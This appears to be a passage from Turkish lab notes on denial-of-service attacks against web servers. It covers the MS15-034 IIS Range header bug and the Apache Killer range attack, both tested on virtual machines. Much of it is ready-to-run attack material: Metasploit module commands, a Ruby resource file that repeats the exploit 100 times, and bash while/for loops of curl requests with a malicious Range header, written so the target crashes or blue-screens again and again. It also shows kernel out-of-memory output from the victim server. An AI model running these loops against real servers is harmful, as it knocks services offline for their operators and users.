Output: [\*] DOS request sent. [\*] Scanned 1 of 1 host (100% complete). [\*] Auxiliary module execution completed.

Kali Linux 2018 Terminal (Hedef: Windows Server 2012 R2) :

msf > use auxiliary/dos/http/ms15\_034\_ulonglongadd msf > set RHOSTS 172.16.3.75 msf > set TARGETURI /iis-85.png // Windows Server 2012 'deki resim msf > run

Output: [\*] DOS request sent. [\*] Scanned 1 of 1 host (100% complete). [\*] Auxiliary module execution completed.

Saldırıyı tekrar tekrar gerçekleştirebilmek için bir betik dili yardımı alabiliriz. Bu başlıkta ruby dili ile bu işlem gerçekleştirilecektir:

Öncelikle msfconsole'a direktif verebileceğimiz resource dosyasını oluşturalım:

> cd /root/Desktop > touch looping.rc // rc : resource > nano looping.rc

<ruby>

# Link https://github.com/actuated/msf-exploit-loop/blob/master/exploit-loop.rc

begin

```
(1..100).each do |i|
       run_single("echo 'Attacking attempt: \##{1}'")
       run_single("exploit -j")
       run_single("sleep 5s")
end
```
end

</ruby>

Yukarıdaki resource dosyasındaki her loop iterasyonunda msfconsole komut satırına echo komutu, sonra exploit -j komutu ve son olarak da sleep komutu girilmektedir ve enter'lanmaktadır. Bu dosya msfconsole'da çağrıldığında bu komutlar sırasıyla 100'er defa enter'lanacaktır (çalıştırılacaktır).

Kali Linux 2018 Terminal (Hedef: Windows Server 2008 R2) :

```
> msfconsole
msf > use auxiliary/dos/http/ms15_034_ulonglongadd
msf > set RHOSTS 172.16.3.128
msf > set TARGETURI /welcome.png
msf > resource /root/Desktop/looping.rc
```
Output:

```
[*] Attacking Attempt : #1
[*] DOS request sent.
```
[\*] Scanned 1 of 1 host (100% complete).

[\*] Attacking Attempt : #2 [\*] DOS request sent. [\*] Scanned 1 of 1 host (100% complete).

```
[*] Attacking Attempt : #3
```
[\*] DOS request sent.

[\*] Scanned 1 of 1 host (100% complete).

```
[*] Attacking Attempt : #4
```

```
[*] DOS request sent.
```
[\*] Scanned 1 of 1 host (100% complete).

...

[\*] Auxiliary module execution completed.

Kali Linux 2018 Terminal (Hedef: Windows Server 2012 R2) :

```
> msfconsole
msf > use auxiliary/dos/http/ms15_034_ulonglongadd
msf > set RHOSTS 172.16.3.75 
msf > set TARGETURI /iis-85.png
msf > resource /root/Desktop/looping.rc
```
Output:

[\*] Attacking Attempt : #1 [\*] DOS request sent. [\*] Scanned 1 of 1 host (100% complete). [\*] Attacking Attempt : #2 [\*] DOS request sent. [\*] Scanned 1 of 1 host (100% complete). [\*] Attacking Attempt : #3 [\*] DOS request sent. [\*] Scanned 1 of 1 host (100% complete). [\*] Attacking Attempt : #4

- [\*] DOS request sent.
- [\*] Scanned 1 of 1 host (100% complete).

...

[\*] Auxiliary module execution completed.

Bu şekilde run komutu (ya da exploit komutu) tekrarlanarak hedef web sunucusunun sürekli crash olması sağlanabilir.

## **Ekstra (3)**

(+) Bu başlık denenmiştir ve başarıyla uygulanmıştır.

Curl komutuyla yaptığımız mavi ekran verdirme girişiminde curl'ü sadece bir kez çalıştırdığımız için bir kez mavi ekran verdirebilmiştik:

Kali Linux 2018 Terminal (Hedef: Windows Server 2008 R2) :

> curl -v http://172.16.3.136/welcome.png -H "Range: bytes=18-18446744073709551615"

Kali Linux 2018 Terminal (Hedef: Windows Server 2012 R2) :

> curl -v http://172.16.3.136/welcome.png -H "Range: bytes=18-18446744073709551615"

Bu komutları tekrarlayarak devamlı bir mavi ekran verdirme saldırısı yapabilmek için bir betik dilinden yardım alabiliriz. Bu başlıkta bash script dili ile bu işlem gerçekleştirilecektir.

Öncelikle bash script dilinde loop sytax'ını şu örnekleme ile gösterelim:

Terminal:

// While > while :; do echo "hasan" >> abc.txt; done

// For > for i in {1..100}; do echo "hasan" >> abc.txt; done

veya

// While while :; do **\$(**echo "hasan" >> abc.txt**)**; done

// For for i in {1..100}; do **\$(**echo "hasan" >> abc.txt**)**; done

Bu örneklerden de anlaşılabileceği üzere abc.txt dosyasına sürekli hasan string'i yazdırılmaktadır. Buradan hareketle do ve done arasına curl komutunu yerleştirerek birden fazla kere saldırı kodunun çalışmasını sağlayabiliriz.

Uyarı

curl komutu saldırıyı yaptığında hedef sistem crash olduğu için yanıt paketi gelmemekte. Curl ise yanıt paketini alamadığı için bekleme modunda kalmakta ve sonlanamamakta. Bu durum dolayısıyla bir sonraki loop iterasyonuna geçilememekte ve saldırının devamlılığı sağlanamamakta. Bu sorunu aşmak için timeout komutu kullanılmıştır. Bu komut ile curl komutu her 10 saniyede bir pkill ile sonlandırılmaktadır. Böylece curl'de takılı kalma ve bir sonraki iterasyona geçip yeni curl başlatamama sorunu çözülmüştür.

Aşağıda curl saldırı kodlarının hem while hem de for loop içerisine alınmış halini görüntülemektesin:

Kali Linux 2018 Terminal:

(→) Hedef: Windows Server 2008 R2

> while :; do timeout 10 curl -v http://172.16.3.107/welcome.png -H "Range: bytes=18- 18446744073709551615"; done

> for i in {1..100}; do timeout 10 curl -v http://172.16.3.107/welcome.png -H "Range: bytes=18-18446744073709551615"; done

veya

> while :; do **\$(**timeout 10 curl -v http://172.16.3.107/welcome.png -H "Range: bytes=18-

#### 18446744073709551615"**)**; done

> for i in {1..100}; do **\$(**timeout 10 curl -v http://172.16.3.107/welcome.png -H "Range: bytes=18-18446744073709551615"**)**; done

Kali Linux 2018 Terminal:

(→) Hedef: Windows Server 2012

> while :; do timeout 10 curl -v http://172.16.3.75/iis-85.png -H "Range: bytes=18- 18446744073709551615"; done

> for i in {1..100}; do timeout 10 curl -v http://172.16.3.75/iis-85.png -H "Range: bytes=18- 18446744073709551615"; done

veya

> while :; do **\$(**timeout 10 curl -v http://172.16.3.75/iis-85.png -H "Range: bytes=18- 18446744073709551615"**)**; done

> for i in {1..100}; do **\$(**timeout 10 curl -v http://172.16.3.75/iis-85.png -H "Range: bytes=18-18446744073709551615"**)**; done

Bu şekilde while loop ile ya da for loop ile devamlı olarak Range header'ını göndererek hedef web sunucusunun sürekli crash olması sağlanabilir.

# **APACHE RANGE SALDIRILARI İLE APACHE SUNUCULARI SERVİS DIŞI BIRAKMA**

## **Apache Range Saldırısı Nedir**

*Apache Range Attack*, diğer adıyla *Apache Killer Attack* apache sunucu yazılımlarındaki zafiyetten yararlanarak sunucuların bellek ve CPU kullanımını tüketmek üzerine kurulu bir servis dışı bırakma saldırısıdır. Bu saldırı apache 2.0.x - 2.0.64 ve 2.2.x - 2.2.19 arası sürümlerde uygulanabilmektedir. Apache 2.2.20'den itibaren bu açık kapatılmıştır. Apache yola artık bu yamalarla beraber 2.4.x serisi sürümlerde devam etmektedir.

Apache eski sürümlerde bu zafiyetin nedeni kullanıcıların yaptıkları http talep paketlerindeki range başlıklarının apache yazılımı tarafınca uygulanışındaki bir bug'dan dolayıdır. Zafiyetin temel nedeni ise http talebi range başlığının http spesifikasyonundaki tanımından dolayıdır.

Http range başlıkları hedef sunucudaki bir kaynağın sadece bir parçasını talep etmek için kullanılır. Fakat istemcinin hedef sunucudaki kaynağı parça parça (külçe külçe) talep edebiliyor oluşu bir suistimali doğurur. Http taleplerinde range başlığı normalde şu şekilde bir yapıda kullanılır:

Range: bytes=512-1023

Bu başlık sunucuya kaynağın 512nci byte'tından başlayan ve 1023ncü byte'tında biten parçasını gönder der. Range başlığı ile birden fazla aralık da verilebilir. Örn;

```
Range: bytes=512-1023,1024-2047
```
Bu başlık sunucuya kaynağın belirtilen iki aralıktaki parçasını gönder der. Ancak aşağıdaki gibi bir yapıda range başlığını kullanmak hedef web sunucuya zarar vermeye dönük bir kullanıma yaklaşmak olacaktır:

Range: bytes=0-,5-0,5-1,...,5-6,5-7,5-8,5-9,5-10,...

Bu örnek şu an için esasında oldukça zararsızdır, fakat zarar vermeye dönük range başlığı kullanımını anlamada uygun durumdadır. Başlıktaki değerleri açıklayacak olursak range başlığı önce 0- ile tüm dökümanı (tamamını) talep eder, sonra mantıksız bazı aralıklarla (5-0,5-1,…) parçalar talep eder, sonra daha önceden bütün halde zaten talep ettiği içeriği aynı talebin devam aralıklarında bu sefer ufak ufak parçalar halinde talep eder. Yani 0- ile tüm döküman, 5-0 ile belirtilen aralık, 5-1 ile aynı şekilde belirtilen aralık,…, 5-7,5-8,5-9,5-10 ile ufak ufak büyüyen aralıklarda parçalar talep edilir. Sunucu talebi aldığında her parça için yanıt oluşturacaktır. Yani bir talebe karşılık birden fazla yanıt oluşturacaktır. Sunucu her oluşturacağı yanıt paketine parçaları hazırlamak için istenen kaynağı diskinden RAM'ine kopyalar halinde açacaktır. Bu şekilde kopyalar halinde yapıyor olmasının nedeni bir kaynağın üzerinde birden fazla işlemi aynı anda yapamayacağındandır. O nedenle kaynak kopyalar halinde RAM'de açılır, her kopya üzerinde aralık değerine göre parça alınır ve gönderilecek http yanıt paketlerine konulur. Gönderilecek http yanıt paketlerine ayrıca Content-Range başlığı (parçanın normalde hangi ful pakete ait olduğu bilgisi (yani ait olduğu full paketin size bilgisi)) ilavesi veya paket multipart bir içerikteyse multipart/byteranges değerini tutacak Content-type başlığı ilavesi yapılır ve yanıt paketleri gönderilir.

Görüldüğü üzere http range başlığı ile yapılan talep sunucuda birebir yanıt dönme yerine birden fazla yanıt dönmeye sebep olmaktadır. Eğer http range başlığına girilecek aralık değerlerinin adeti ve aralık genişlik miktarı arttırılırsa sunucunun o kadar çok donanımsal kaynağının (ram ve cpu'sunun) tükenmesine yol açacaktır. Çünkü range başlığındaki herbir aralık sunucuda talep edilen kaynağın ayrı ayrı kopyalar halinde açılmasına, parçaların çıkarılmasına, ve ayrı ayrı oluşturulacak yanıt paketlerinin hazırlanmasına neden olmaktadır. Eğer bu talepten çok sayıda gönderim yapılırsa bu apache'nin tüm mevcut belleğini tüketebilir ve ram tamamen tükenirse swapping ile disk üzerindeki kaynaklarda alan tahsisi yaparak sanal ram süreci başlayabilir. Eğer diskte de alan tükenmeye başlarsa sistem (Windows veya Linux) process'leri kill komutuyla sonlandırarak kendine yer açmaya çalışabilir. Böylesi bir senaryoda sistem process'leri kill ederek sunucunun servis vermeye devam etmesine çabalayacaktır ama aynı paketlerden gönderim devam ederse (onlarca / yüzlerce) bir noktadan sonra sistem tıkanacaktır ve DoS sonucuna ulaşmış olacaktır.

Range başlığının zararlı kullanım şeklini anlamak adına aşağıdaki örneğe bakılacak olursa

Range: bytes=0-,5-0,5-1,...,5-6,5-7,5-8,5-9,5-10,...

yapılan talepteki range başlık değerlerinin anlamlı değerlerde olmadığı açıktır (yani önce tamamını isteme, sonra ters büyüklükte aralıklarla parçalar aynı dökümandan isteme, sonra tamamını istemişken bir de parça parça aynı dökümanı isteme değerlerinin anlamlı olmadığı açıktır) ve normalde olması gereken karşı tarafta bu anlamsız aralıklardaki parça talebinin geçersiz sayılıp yanıtın talepte istenilen şekliyle dönmemesidir. Fakat range başlığının bu şekilde kullanımı http spesifikasyonuna göre legal durumdadır. Http spesifikasyonu range başlığı için herhangi bir kısıt koymamıştır. Bu nedenle talep işleme sokulup yanıtlar üretilmekte olduğundan sunucuların servis dışı kalmasına giden yol açıktır.

Bu saldırı http talebindeki range başlığının ufak ufak büyüyen ve uzayıp giden aralıklarda parçalar istenmesi sonucu hedef apache sunucunun bir talebe karşı birden fazla yanıt üretmesiyle kaynaklarının katlanarak tükenmesi üzerine kurulu bir saldırıdır. Bu, klasik bir "amplification" dos saldırısıdır. Çünkü ufak taleplerle karşıda devasa yük oluşturma vardır. Bir açıdan bakılacak olursa normal (zararsız) http talepleri de amplification dos saldırısına dönüşebilirler. Örneğin birkaç byte'lık bir http talebi ve karşılığında megabyte'larda bir PDF döküman yanıtı gibi. Ama apache range saldırısı bir talebe karşılık karşıda dilediğimiz sayıda yanıt oluşturma imkanı tanıdığından daha etkilidir.

Aşağıda bir apache range saldırı paketinin nasıl olduğuna dair örnek gösterilmiştir.



Range: bytes=0-,5-0,5-1,5-2,5-3,5-4,5-5,5-6,…..(böyle devam ediyor)…...5-1299,5-1300 …

range başlığı 0- ile tüm dökümanı (tamamını), 5-0 ile 0ncı byte ve 5nci byte arasını, 5-1 ile 1nci byte ve 5nci byte arasını, … , 5-5 ile 5nci byte ve 5nci byte arasını (yani 5nci byte'ı), 5-6 ile 5nci byte ve 6ncı byte arasını, 5-7 ile 5nci byte ve 7nci byte arasını, … , 5-1299 ile 5nci byte ve 1299ncu byte arasını, 5- 1300 ile 5nci byte ve 1300ncü byte arasını talep eder. Saldırgan bu http talebini range başlığındaki ufak ufak büyüyen aralıklarla bu şekilde (yani başlangıç hane 5 sabit ve sonlanma hanesi giderek

artan değerlerde) gönderdiğinde hedef sunucunun karşılık olarak döneceği http yanıt paketlerinin adetini ve büyüklük değerini arttırmaktadır. Bu talepten çok sayıda gönderim yapıldığında hedef sunucu ram ve cpu tüketimi sürekli artaracaktır ve nihayetinde ram tükendiğinde disk'ten swapping ile sanal ram çözümü devreye alınacaktır. Disk'te alan bittiğinde ise sistem tıkanacaktır ve servis dışı kalacaktır.

Bir makaledeki nota göre saldırıyı bu paket ile bir sunucu üzerinde gerçekleştiren kimse 10 saniye içerisinde hedef sunucunun 1GB RAM'ini tüketmekteymiş.

**"**[When some one execute this attack on a server, it will eat up 1 GB RAM in 10 seconds,](https://www.hackersgarage.com/apache-killer-denial-of-service-flaw-in-apache-webserver.html)  [and CPU load will hit 10 average load, finally server will freeze.](https://www.hackersgarage.com/apache-killer-denial-of-service-flaw-in-apache-webserver.html)**"**

**- https://www.hackersgarage.com/apache-killer-denial-of-service-flaw-in-apachewebserver.html**

- **[https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/updated-mitigation](https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/updated-mitigation-of-)[of-a](https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/updated-mitigation-of-)pache-range-header-dos-attack/**

# **Uygulama**

(+) Bu saldırı birebir denenmiştir ve başarılı olunmuştur.

#### Materyaller

Msfconsole - Kali 2018.1 // Saldırgan Sistem

Apache 2.2.19 - Ubuntu Server 14.04 LTS // Hedef Web Sunucu

( *Not: Apache 2.2.19 kurulu ubuntu server 14.04 lts makinesi "Apache Range Vulnerability - Ubuntu 14.04 Server LTS" ismiyle hazır halde VirtualBox VMs'de yer almakta. Ayrıyetten Apache 2.2.19'un ubuntu server 14.04 lts üzerine kurulu munu Yaz Tatili 2014 / Kaynak Koddan Derleyerek Apache, PHP, Mysql Kurulu mu.txt dosyasından görebilirsin* )

Kali sanal makinasından bir metasploit modülü ile ubuntu 14.04 Server LTS sanal makinasındaki zafiyet içeren apache web sunucuya apache range (diğer adıyla; apache killer) saldırısı düzenlenecektir ve apache sunucunun servis dışı kalıp kalmadığı test edilecektir. Sol yanda saldırgan makina Kali'den web sunucuya erişilebilir olduğu, sağ yanda ise web sunucu makinesinin kendisi gösterilmektedir.



Saldırgan makina Kali'den metasploit modülü apache range dos ile apache web sunucuya range attack yapalım ve Kali'de halen tarayıcıda hedef web sunucuyu görüntüleyebilmekte miyiz test edelim.

```
Kali 2018.1 Terminal:
> service postgresql start
> msfconsole
msf > use auxiliary/dos/http/apache_range_dos
msf auxiliary(apache_range_dos) > show actions
Auxiliary actions:
Name Description
-------- -----------
CHECK
DOS
msf auxiliary(apache_range_dos) > set ACTION DOS
msf auxiliary(apache_range_dos) > show options
   ...options...
msf auxiliary(apache_range_dos) > set RHOSTS 192.168.0.21 // Web Sunucu IP
msf auxiliary(apache_range_dos) > set URI /apache_welcome.jpg // Web sunucudaki statik bir
                                                                     // kaynak (*gerekli)
```
msf auxiliary(apache\_range\_dos) > resource /root/Desktop/looping.rc

Run komutu ile modülü çalıştırma yerine defaatle çalıştır yapabilmek için metasploit resource dosyası özelliğinden yararlandık. Böylece dos saldırısı daha güçlü yapılabilecektir (not: Saldırı tekrarlı run ile yapılmadığında yeterince güçlü dos olmadığından olsa gerek başarılı olmamakta, fakat looping.rc ile run komutu tekrarlı yapıldığında saldırı başarılı olmakta).

```
/root/Desktop/looping.rc:
<ruby>
Link: https://github.com/actuated/msf-exploit-loop/blob/master/exploit-loop.rc
        begin
                 (1..100).each do |i|
                         run_single("echo 'Attacking attempt: \##{i}'")
                         run_single("exploit -j")
                         run_single("sleep 5s")
                 end
        end
</ruby>
```
Saldırı başladığında ekrana modül çıktıları yansır.



Bir süre sonra gönderilen saldırı paketleri hedef web sunucunun kaynaklarını doldurmaya başladığından hedef web sunucuda sistem, sunucunun servis verebilirliğini sürdürmesi için process'leri kill etmeye ve sunucu konsoluna kill çıktıları düşmeye başlar.



*( Solda Kali ve Sağda Apache Web Sunucu )*

Bir süre sonra ise gönderilen saldırı paketlerine (range header'lı talep paketlerine) karşılık yanıt alınamadığından modül çıktı olarak hedef IP'ye bağlanılamadı bilgisi düşmeye başlar.

| Range<br>Attack                                                                                                    |                      |        |                                      |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------|--------|--------------------------------------|----------------------------------------------------------------------------------------------------|
| Kali 2018.1 [Running] - Oracle VM VirtualBox                                                                       |                      | 000    |                                      |                                                                                                    |
| File Machine View Input Devices Help                                                                               |                      |        |                                      |                                                                                                    |
| Places $\blacktriangleright$ $\blacksquare$ Terminal $\blacktriangleright$<br>Thu 00:06<br>Applications -          | ř,                   | ✔ 柳島谷  |                                      |                                                                                                    |
|                                                                                                    |                      |        |                                      | Apache Range Vulnerability - Ubuntu 14.04 Server LTS (Zafiyetin İslediği Her Sey Kurulu Hal) (Runni @ @ @                                                                             |
| Mozilla Firefox                                                                                                    | $ \Box$ $\times$     |        | File Machine View Input Devices Help |                                                                                                    |
| http://192.168.0.21/<br>$x +$                                                                                      |                      |        |                                      | [47216.485630] Out of memory: Kill process 3235 (httpd) score 44 or sacrifice child<br>[47216.486336] Killed process 3235 (httpd) total-om:190260kB, anon-rss:1388kB, file-rss:0kB    |
|                                                                                                    |                      |        |                                      | [47217.635811] Out of memory: Kill process 3240 (httpd) score 44 or sacrifice child                                                                                                   |
| e Q Search<br>$\bigoplus$ (i) 192.168.0.21                                                                         | $\circ$<br>☆ 白       | $=$    |                                      | [47217.636518] Killed process 3240 (httpd) total-um:192644kB, anon-rss:66032kB, file-rss:0kB<br>[47218.223594] Out of memory: Kill process 3262 (httpd) score 44 or sacrifice child   |
| Most Visited v 11 Offensive Security & Kali Linux & Kali Docs & Kali Tools & Exploit-DB & Aircrack-ng Mkali Forums |                      | $25-1$ |                                      | [47218.224306] Killed process 3262 (httpd) total-um:253112kB, anon-rss:107012kB, file-rss:4kB                                                                                         |
|                                                                                                    |                      |        |                                      | [47218.977184] Out of memory: Kill process 3245 (httpd) score 41 or sacrifice child<br>[47218.977908] Killed process 3245 (httpd) total-um:214324kB, anon-rss:88964kB, file-rss:0kB   |
| It v<br>root@osboxes: ~                                                                                            | 000                  |        |                                      | [47219.463197] Out of memory: Kill process 3269 (httpd) score 41 or sacrifice child                                                                                                   |
| File Edit View Search Terminal Help                                                                                |                      |        |                                      | [47219.463855] Killed process 3269 (httpd) total-on:186216kB, anon-rss:114512kB, file-rss:0kB<br>[47219.672000] Out of memory: Kill process 3243 (httpd) score 40 or sacrifice child  |
| [*] Sending DoS packet 21 to 192.168.0.21:80                                                                       |                      |        |                                      | [47219.672773] Killed process 3243 (httpd) total-um:203512kB, anon-rss:56996kB, file-rss:0kB                                                                                          |
| Couldn't connect to 192.168.0.21:80                                                                                |                      |        |                                      | [47220.144061] Out of memory: Kill process 3257 (httpd) score 44 or sacrifice child<br>[47220.144791] Killed process 3257 (httpd) total-um:207672kB, anon-rss:94576kB, file-rss:0kB   |
| <sup>*</sup> ] Sending DoS packet 38 to 192.168.0.21:80                                                            |                      |        |                                      | [47220.415399] Dut of memory: Kill process 3253 (httpd) score 44 or sacrifice child                                                                                                   |
| $[•]$ Sending DoS packet 17 to 192.168.0.21:80<br>[*] Sending DoS packet 13 to 192.168.0.21:80                     |                      |        |                                      | [47220.416077] Killed process 3253 (httpd) total-um:196260kB, anon-rss:79692kB, file-rss:4kB<br>[47221.076768] Out of memory: Kill process 3247 (httpd) score 44 or sacrifice child   |
| Couldn't connect to 192.168.0.21:80                                                                                |                      |        |                                      | [47221.077423] Killed process 3247 (httpd) total-um:216496kB, anon-rss:88800kB, file-rss:4kB                                                                                          |
| *] Sending DoS packet 34 to 192.168.0.21:80<br>$\mathcal{L}$                                                       |                      |        |                                      | [47221.672577] Out of memory: Kill process 3252 (httpd) score 44 or sacrifice child                                                                                                   |
| Couldn't connect to 192.168.0.21:80<br>* Sending DoS packet 30 to 192.168.0.21:80                                  |                      |        |                                      | [47221.673201] Killed process 3252 (httpd) total-um:199112kB, anon-rss:102712kB, file-rss:40kB<br>[47223.032269] Out of memory: Kill process 3258 (httpd) score 44 or sacrifice child |
| Couldn't connect to 192.168.0.21:80                                                                                |                      |        |                                      | [47223.033858] Killed process 3258 (httpd) total-um:198976kB, anon-rss:88576kB, file-rss:4kB                                                                                          |
| Sending DoS packet 9 to 192.168.0.21:80                                                                            |                      |        |                                      | [47223.439262] Dut of memory: Kill process 3256 (httpd) score 44 or sacrifice child<br>[47223.439950] Killed process 3256 (httpd) total-um:195856kB, anon-rss:9756BkB, file-rss:8kB   |
| Couldn't connect to 192.168.0.21:80                                                                                |                      |        |                                      | [47223.921154] Out of memory: Kill process 3251 (httpd) score 44 or sacrifice child                                                                                                   |
| Sending DoS packet 5 to 192.168.0.21:80<br>*] exec: echo 'Attacking attempt: #11'                                  |                      |        |                                      | [47223.921805] Killed process 3251 (httpd) total-um:205908kB, anon-rss:54252kB, file-rss:12kB<br>[47224.565011] Dut of memory: Kill process 3248 (httpd) score 44 or sacrifice child  |
|                                                                                                    |                      |        |                                      | [47224.565693] Killed process 3248 (httpd) total-on:193412kB, anon-rss:95520kB, file-rss:12kB                                                                                         |
| <b>O</b><br><b>P</b> F &<br>Attacking attempt: #11                                                                 |                      |        |                                      | [47224.983195] Out of memory: Kill process 3255 (httpd) score 44 or sacrifice child<br>[47224.983877] Killed process 3255 (httpd) total-um:194092kB, anon-rss:96888BB, file-rss:44kB  |
| [*] Auxiliary module running as background job 10.<br>[*] Sending DoS packet 1 to 192.168.0.21:80                  |                      |        |                                      | [47225.477426] Out of memory: Kill process 3249 (httpd) score 44 or sacrifice child                                                                                                   |
| Couldn't connect to 192.168.0.21:80                                                                                |                      |        |                                      | [47225.478178] Killed process 3249 (httpd) total-vm:217988kB, anon-rss:67420kB, file-rss:8kB<br>[47228.065928] Out of memory: Kill process 3241 (httpd) score 44 or sacrifice child   |
| $[*]$ Sending DoS packet 43 to 192.168.0.21:80                                                                     |                      |        |                                      | [47228.067007] Killed process 3241 (httpd) total-om:251204kB, anon-rss:102432kB, file-rss:68kB                                                                                        |
